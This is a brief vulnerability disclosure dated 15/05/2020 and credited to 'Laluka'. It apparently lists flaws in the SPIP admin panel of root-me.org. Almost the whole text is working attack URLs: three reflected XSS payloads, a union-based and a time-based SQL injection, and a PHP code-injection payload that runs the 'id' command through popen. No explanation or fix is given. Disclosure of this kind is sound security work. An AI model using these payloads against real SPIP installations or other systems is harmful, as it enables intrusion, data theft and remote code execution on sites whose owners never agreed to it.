 15/05/2020 Laluka
identified multiples vulnerabilities : 3 reflected XSS, 2 SQLi and 1 RCE :
https://www.root-me.org/ecrire/?exec=plan&null=lalu%27%20onmouseover=alert(domain)%20style=%27width:9999999px;height:9999999px;%27%20foo=
https://www.root-me.org/ecrire/?exec=article&id_article=1&_oups=lalu%27https://www.root-me.org/%3E%3Ca%20href=err%20onfocus=alert(domain)%20autofocus/%3E
https://www.root-me.org/ecrire/?exec=admin_plugin&var_profile=pouet'/><script>alert(document.domain)</script>
https://www.root-me.org/ecrire/?exec=article_edit&lier_trad=1+AND+1%3D2%20union%20all%20select%201,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25;--
/ecrire/?exec=accueil&where[]=(SELECT%20SLEEP(5)=1);--+-
https://www.root-me.org/ecrire/?exec=article&id_article=1&ajouter=non&tri_liste_aut=statut&deplacer=oui&_oups=%27%3C?php%20echo%20fread(popen(%22id%22,%20%22r%22),%20300);?%3E